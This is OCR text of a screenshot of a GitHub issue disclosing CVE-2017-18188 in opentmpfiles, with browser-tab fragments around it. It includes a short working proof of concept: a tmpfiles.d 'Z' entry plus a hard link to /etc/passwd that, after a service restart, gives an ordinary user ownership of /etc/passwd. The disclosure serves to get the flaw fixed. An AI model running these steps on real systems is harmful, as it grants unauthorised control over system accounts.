 nogroup one two three four five six seven eight nine
CVE-2017-18188: Unsafe use of
us
97%
VOL
15:10
Is opentmpfiles dead? · Iss
CVE-2017-18188: Unsafe u
CVE-2017-18925: root privi
Re: [gentoo-dev] [PATCH] 2
GitHub - OpenRC/opentmpf
obdev / opentmpfiles · GitLa
751739 – sys-apps/opentmp
https://github.com/OpenRC/opentmpfiles/issues/3
1
Open
CVE-2017-18188: Unsafe use of recursive chown in "Z" support #3
orlitzky opened this issue on Dec 24, 2017 · 6 comments
$ cat /etc/tmpfiles.d/exploit-recursive.conf
d /var/lib/opentmpfiles-exploit-recursive 0755 mjo mjo
Z /var/lib/opentmpfiles-exploit-recursive 0755 mjo mjo
The first time that opentmpfiles-setup is launched, everything is fine. But then my "mjo" user owns the directory in question, and I
can create a hard link...
$ ln /etc/passwd /var/lib/opentmpfiles-exploit-recursive/x
and restart opentmpfiles-setup...
$ sudo /etc/init.d/opentmpfiles-setup restart
* WARNING: you are stopping a boot service
* Setting up tmpfiles.d entries ... [ ok ]
and now I own /etc/passwd!
$ /bin/ls -l /etc/passwd
-rwxr-xr-x 2 mjo mjo 1504 Dec 20 14:27 /etc/passwd
This happens, ultimately, because chown -R will "follow" a hard link. This same problem was addressed in OpenRC's
checkpath helper in Gentoo bug 540006.
orlitzky changed the title Unsafe use of recursive chown in "Z" support CVE-2017-18188: Unsafe use of recursive
chown in "Z" support on Feb 14, 2018
williamh commented on Oct 23, 2018
Contributor
Looking at this briefly, it looks like ultimately the issue is in chown.
Otherwise, I think the only way I could fix this would be to check everything and make sure it had only one hard link.
None yet
Projects
None yet
Milestone
No milestone
Linked pull requests
Successfully merging a pull reques
issue.
None yet
3 participants